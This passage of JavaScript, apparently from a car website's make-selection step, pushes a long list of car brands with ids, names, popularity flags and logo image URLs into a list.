});step.items.push({
id:'TANK',
name:'Tank',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VOLVO',
name:'Volvo',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VOLVO.jpg'
});step.items.push({
id:'XCITE',
name:'Xcite',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZEEKR',
name:'Zeekr',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MOSCVICH',
name:'Москвич',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MOSCVICH.jpg'
});step.items.push({
id:'UAZ',
name:'УАЗ',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/UAZ.jpg'
});step.items.push({
id:'ABARTH',
name:'Abarth',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AC',
name:'AC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AC.jpg'
});step.items.push({
id:'ACURA',
name:'Acura',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ACURA.jpg'
});step.items.push({
id:'ADAM',
name:'Adam',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ADLER',
name:'Adler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ADLER.jpg'
});step.items.push({
id:'AION',
name:'Aion',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AITO',
name:'Aito',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AIWAYS',
name:'Aiways',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AIXAM',
name:'Aixam',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ALFA_ROMEO',
name:'Alfa Romeo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALFA_ROMEO.jpg'
});step.items.push({
id:'ALPINA',
name:'Alpina',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALPINA.jpg'
});step.items.push({
id:'ALPINE',
name:'Alpine',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALPINE.jpg'
});step.items.push({
id:'AM_GENERAL',
name:'AM General',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AM_GENERAL.jpg'
});step.items.push({
id:'AMBERTRUCK',
name:'Ambertruck',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AMC',
name:'AMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AMC.jpg'
});step.items.push({
id:'APAL',
name:'Apal',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/APAL.jpg'
});step.items.push({
id:'ARCFOX',
name:'Arcfox',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ARIEL',
name:'Ariel',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ARIEL.jpg'
});step.items.push({
id:'ARO',
name:'Aro',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ARO.jpg'
});step.items.push({
id:'ASIA',
name:'Asia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ASIA.jpg'
});step.items.push({
id:'ASTON_MARTIN',
name:'Aston Martin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ASTON_MARTIN.jpg'
});step.items.push({
id:'AUBURN',
name:'Auburn',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AURUS',
name:'Aurus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AURUS.jpg'
});step.items.push({
id:'AUSTIN',
name:'Austin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUSTIN.jpg'
});step.items.push({
id:'AUSTIN_HEALEY',
name:'Austin Healey',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUSTIN_HEALEY.jpg'
});step.items.push({
id:'AUTO_UNION',
name:'Auto Union',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AUTOBIANCHI',
name:'Autobianchi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUTOBIANCHI.jpg'
});step.items.push({
id:'AVATR',
name:'Avatr',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BAJAJ',
name:'Bajaj',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BAJAJ.jpg'
});step.items.push({
id:'BALTIJAS_DZIPS',
name:'Baltijas Dzips',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BALTIJAS_DZIPS.jpg'
});step.items.push({
id:'BAOJUN',
name:'Baojun',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BATMOBILE',
name:'Batmobile',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BATMOBILE.jpg'
});step.items.push({
id:'BAW',
name:'BAW',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BELGEE',
name:'Belgee',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BENTLEY',
name:'Bentley',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BENTLEY.jpg'
});step.items.push({
id:'BERTONE',
name:'Bertone',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BERTONE.jpg'
});step.items.push({
id:'BESTUNE',
name:'Bestune',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BILENKIN',
name:'Bilenkin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BILENKIN.jpg'
});step.items.push({
id:'BIO_AUTO',
name:'Bio auto',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BITTER',
name:'Bitter',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BITTER.jpg'
});step.items.push({
id:'BLAVAL',
name:'Blaval',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BORGWARD',
name:'Borgward',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BORGWARD.jpg'
});step.items.push({
id:'BRABUS',
name:'Brabus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRABUS.jpg'
});step.items.push({
id:'BRILLIANCE',
name:'Brilliance',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRILLIANCE.jpg'
});step.items.push({
id:'BRISTOL',
name:'Bristol',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRISTOL.jpg'
});step.items.push({
id:'BUFORI',
name:'Bufori',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUFORI.jpg'
});step.items.push({
id:'BUGATTI',
name:'Bugatti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUGATTI.jpg'
});step.items.push({
id:'BUICK',
name:'Buick',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUICK.jpg'
});step.items.push({
id:'BYD',
name:'BYD',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BYD.jpg'
});step.items.push({
id:'BYVIN',
name:'Byvin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BYVIN.jpg'
});step.items.push({
id:'CALLAWAY',
name:'Callaway',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CALLAWAY.jpg'
});step.items.push({
id:'CARBODIES',
name:'Carbodies',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CARBODIES.jpg'
});step.items.push({
id:'CATERHAM',
name:'Caterham',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CATERHAM.jpg'
});step.items.push({
id:'CHANA',
name:'Chana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANA.jpg'
});step.items.push({
id:'CHANGFENG',
name:'ChangFeng',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANGFENG.jpg'
});step.items.push({
id:'CHANGHE',
name:'Changhe',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANGHE.jpg'
});step.items.push({
id:'CHRYSLER',
name:'Chrysler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHRYSLER.jpg'
});step.items.push({
id:'CIIMO',
name:'Ciimo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'CIZETA',
name:'Cizeta',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CIZETA.jpg'
});step.items.push({
id:'CODA',
name:'Coda',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'COGGIOLA',
name:'Coggiola',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/COGGIOLA.jpg'
});step.items.push({
id:'CORD',
name:'Cord',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CORD.jpg'
});step.items.push({
id:'COWIN',
name:'Cowin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'CUPRA',
name:'Cupra',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DACIA',
name:'Dacia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DACIA.jpg'
});step.items.push({
id:'DADI',
name:'Dadi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DADI.jpg'
});step.items.push({
id:'DAEWOO',
name:'Daewoo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAEWOO.jpg'
});step.items.push({
id:'DAIHATSU',
name:'Daihatsu',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAIHATSU.jpg'
});step.items.push({
id:'DAIMLER',
name:'Daimler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAIMLER.jpg'
});step.items.push({
id:'DALLARA',
name:'Dallara',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DALLARA.jpg'
});step.items.push({
id:'DAYUN',
name:'Dayun',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DE_TOMASO',
name:'De Tomaso',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DE_TOMASO.jpg'
});step.items.push({
id:'DECO_RIDES',
name:'Deco Rides',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DELAGE',
name:'Delage',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DELAGE.jpg'
});step.items.push({
id:'DELOREAN',
name:'DeLorean',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DELOREAN.jpg'
});step.items.push({
id:'DENZA',
name:'Denza',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DERWAYS',
name:'Derways',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DERWAYS.jpg'
});step.items.push({
id:'DESOTO',
name:'DeSoto',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DESOTO.jpg'
});step.items.push({
id:'DKW',
name:'DKW',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DKW.jpg'
});step.items.push({
id:'DONINVEST',
name:'Doninvest',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DONINVEST.jpg'
});step.items.push({
id:'DONKERVOORT',
name:'Donkervoort',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DONKERVOORT.jpg'
});step.items.push({
id:'DR',
name:'DR',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DS',
name:'DS',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DS.jpg'
});step.items.push({
id:'DW_HOWER',
name:'DW Hower',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DW_HOWER.jpg'
});step.items.push({
id:'E_CAR',
name:'E-Car',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/E_CAR.jpg'
});step.items.push({
id:'EAGLE',
name:'Eagle',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EAGLE.jpg'
});step.items.push({
id:'EAGLE_CARS',
name:'Eagle Cars',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EAGLE_CARS.jpg'
});step.items.push({
id:'ENOREVE',
name:'Enoreve',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ENOVATE',
name:'Enovate',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EONYX',
name:'Eonyx',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EVERUS',
name:'Everus',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EVOLUTE',
name:'Evolute',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EXCALIBUR',
name:'Excalibur',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EXCALIBUR.jpg'
});step.items.push({
id:'EXLANTIX',
name:'Exlantix',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FACEL_VEGA',
name:'Facel Vega',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FENGON',
name:'Fengon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FERRARI',
name:'Ferrari',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FERRARI.jpg'
});step.items.push({
id:'FISKER',
name:'Fisker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FISKER.jpg'
});step.items.push({
id:'FLANKER',
name:'Flanker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FLANKER.jpg'
});step.items.push({
id:'FORTHING',
name:'Forthing',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FOTON',
name:'Foton',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FOTON.jpg'
});step.items.push({
id:'FRANKLIN',
name:'Franklin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FSO',
name:'FSO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FSO.jpg'
});step.items.push({
id:'FSR',
name:'FSR',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FUQI',
name:'Fuqi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FUQI.jpg'
});step.items.push({
id:'GENESIS',
name:'Genesis',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GENESIS.jpg'
});step.items.push({
id:'GEO',
name:'Geo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GEO.jpg'
});step.items.push({
id:'GMA',
name:'GMA',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'GMC',
name:'GMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GMC.jpg'
});step.items.push({
id:'GOGGOMOBIL',
name:'Goggomobil',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'GONOW',
name:'Gonow',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GONOW.jpg'
});step.items.push({
id:'GORDON',
name:'Gordon',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GORDON.jpg'
});step.items.push({
id:'GP',
name:'GP',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GP.jpg'
});step.items.push({
id:'HAFEI',
name:'Hafei',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAFEI.jpg'
});step.items.push({
id:'HAIMA',
name:'Haima',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAIMA.jpg'
});step.items.push({
id:'HANOMAG',
name:'Hanomag',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HANOMAG.jpg'
});step.items.push({
id:'HANTENG',
name:'Hanteng',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HAWTAI',
name:'Hawtai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAWTAI.jpg'
});step.items.push({
id:'HEDMOS',
name:'Hedmos',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HEINKEL',
name:'Heinkel',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HEINKEL.jpg'
});step.items.push({
id:'HENNESSEY',
name:'Hennessey',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HINDUSTAN',
name:'Hindustan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HINDUSTAN.jpg'
});step.items.push({
id:'HIPHI',
name:'HiPhi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HISPANO_SUIZA',
name:'Hispano-Suiza',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HISPANO_SUIZA.jpg'
});step.items.push({
id:'HOLDEN',
name:'Holden',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HOLDEN.jpg'
});step.items.push({
id:'HORCH',
name:'Horch',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HORCH.jpg'
});step.items.push({
id:'HOZON',
name:'Hozon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HSV',
name:'HSV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUAIHAI_HOANN',
name:'Huaihai (Hoann)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUANGHAI',
name:'HuangHai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUANGHAI.jpg'
});step.items.push({
id:'HUAZI',
name:'Huazi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUDSON',
name:'Hudson',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUDSON.jpg'
});step.items.push({
id:'HUMBER',
name:'Humber',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUMMER',
name:'Hummer',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUMMER.jpg'
});step.items.push({
id:'HYCAN',
name:'Hycan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HYPERION',
name:'Hyperion',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ICAR',
name:'iCar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ICAUR',
name:'iCaur',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'IM_MOTORS',
name:'IM Motors (Zhiji)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'INEOS',
name:'Ineos',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'INNOCENTI',
name:'Innocenti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INNOCENTI.jpg'
});step.items.push({
id:'INTERNATIONAL',
name:'International',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INTERNATIONAL.jpg'
});step.items.push({
id:'INVICTA',
name:'Invicta',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INVICTA.jpg'
});step.items.push({
id:'IRAN_KHODRO',
name:'Iran Khodro',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IRAN_KHODRO.jpg'
});step.items.push({
id:'ISDERA',
name:'Isdera',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ISDERA.jpg'
});step.items.push({
id:'ISUZU',
name:'Isuzu',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ISUZU.jpg'
});step.items.push({
id:'IVECO',
name:'IVECO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IVECO.jpg'
});step.items.push({
id:'JENSEN',
name:'Jensen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JENSEN.jpg'
});step.items.push({
id:'JIANGNAN',
name:'Jiangnan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JIDU',
name:'Jidu',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JINBEI',
name:'Jinbei',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JINBEI.jpg'
});step.items.push({
id:'JMC',
name:'JMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JMC.jpg'
});step.items.push({
id:'JMEV',
name:'JMEV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JONWAY',
name:'Jonway',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KARMA',
name:'Karma',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KAWEI',
name:'Kawei',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KG_MOBILITY',
name:'KG Mobility',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KGM',
name:'KGM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KNEWSTAR',
name:'Knewstar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KOENIGSEGG',
name:'Koenigsegg',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KOENIGSEGG.jpg'
});step.items.push({
id:'KTM',
name:'KTM AG',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KTM.jpg'
});step.items.push({
id:'KYC',
name:'KYC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LAMBORGHINI',
name:'Lamborghini',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LAMBORGHINI.jpg'
});step.items.push({
id:'LANCIA',
name:'Lancia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LANCIA.jpg'
});step.items.push({
id:'LANDWIND',
name:'Landwind',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LANDWIND.jpg'
});step.items.push({
id:'LEAPMOTOR',
name:'Leapmotor',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LETIN',
name:'Letin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LEVC',
name:'LEVC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LIEBAO',
name:'Liebao Motor',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LIEBAO.jpg'
});step.items.push({
id:'LIGIER',
name:'Ligier',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LIGIER.jpg'
});step.items.push({
id:'LINCOLN',
name:'Lincoln',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LINCOLN.jpg'
});step.items.push({
id:'LINGXI',
name:'lingxi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LOGEM',
name:'Logem',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LOGEM.jpg'
});step.items.push({
id:'LOTUS',
name:'Lotus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LOTUS.jpg'
});step.items.push({
id:'LTI',
name:'LTI',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LTI.jpg'
});step.items.push({
id:'LUCID',
name:'Lucid',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUCID.jpg'
});step.items.push({
id:'LUXEED',
name:'Luxeed',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LUXGEN',
name:'Luxgen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUXGEN.jpg'
});step.items.push({
id:'LYNK_CO',
name:'Lynk &amp; Co',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'M_HERO',
name:'M-Hero',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAEXTRO',
name:'Maextro',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAHINDRA',
name:'Mahindra',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MAHINDRA.jpg'
});step.items.push({
id:'MAPLE',
name:'Maple',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MARCOS',
name:'Marcos',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARCOS.jpg'
});step.items.push({
id:'MARLIN',
name:'Marlin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARLIN.jpg'
});step.items.push({
id:'MARUSSIA',
name:'Marussia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARUSSIA.jpg'
});step.items.push({
id:'MARUTI',
name:'Maruti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MARUTI.jpg'
});step.items.push({
id:'MASERATI',
name:'Maserati',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MASERATI.jpg'
});step.items.push({
id:'MATRA',
name:'Matra',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAXUS',
name:'Maxus',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAYBACH',
name:'Maybach',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MAYBACH.jpg'
});step.items.push({
id:'MCLAREN',
name:'McLaren',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MCLAREN.jpg'
});step.items.push({
id:'MEGA',
name:'Mega',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MEGA.jpg'
});step.items.push({
id:'MERCURY',
name:'Mercury',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MERCURY.jpg'
});step.items.push({
id:'MERKUR',
name:'Merkur',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MESSERSCHMITT',
name:'Messerschmitt',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'METROCAB',
name:'Metrocab',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/METROCAB.jpg'
});step.items.push({
id:'MG',
name:'MG',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MG.jpg'
});step.items.push({
id:'MICRO',
name:'Micro',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MICROCAR',
name:'Microcar',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MICROCAR.jpg'
});step.items.push({
id:'MINELLI',
name:'Minelli',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MINELLI.jpg'
});step.items.push({
id:'MITSUOKA',
name:'Mitsuoka',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MITSUOKA.jpg'
});step.items.push({
id:'MOBILIZE',
name:'Mobilize',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MORGAN',
name:'Morgan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MORGAN.jpg'
});step.items.push({
id:'MORRIS',
name:'Morris',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MORRIS.jpg'
});step.items.push({
id:'NASH',
name:'Nash',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/NASH.jpg'
});step.items.push({
id:'NEVO',
name:'Nevo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'NIO',
name:'Nio',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'NOBLE',
name:'Noble',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/NOBLE.jpg'
});step.items.push({
id:'NORDCROSS',
name:'Nordcross',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OLDSMOBILE',
name:'Oldsmobile',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/OLDSMOBILE.jpg'
});step.items.push({
id:'OLTCIT',
name:'Oltcit',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ORA',
name:'ORA',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ORANGE',
name:'Orange',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OSCA',
name:'Osca',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/OSCA.jpg'
});step.items.push({
id:'OSHAN',
name:'Oshan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OTING',
name:'Oting',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OVERLAND',
name:'Overland',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PACKARD',
name:'Packard',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PACKARD.jpg'
});step.items.push({
id:'PAGANI',
name:'Pagani',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PAGANI.jpg'
});step.items.push({
id:'PANOZ',
name:'Panoz',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PANOZ.jpg'
});step.items.push({
id:'PERODUA',
name:'Perodua',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PERODUA.jpg'
});step.items.push({
id:'PEUGEOT',
name:'Peugeot',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PEUGEOT.jpg'
});step.items.push({
id:'PGO',
name:'PGO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PGO.jpg'
});step.items.push({
id:'PIAGGIO',
name:'Piaggio',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PIAGGIO.jpg'
});step.items.push({
id:'PIERCE_ARROW',
name:'Pierce-Arrow',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'PLYMOUTH',
name:'Plymouth',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/PLYMOUTH.jpg'
});step.items.push({
id:'POLAR_STONE_JISHI',
name:'Polar Stone (Jishi)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'POLESTAR',
name:'Polestar',
is_popular:false,
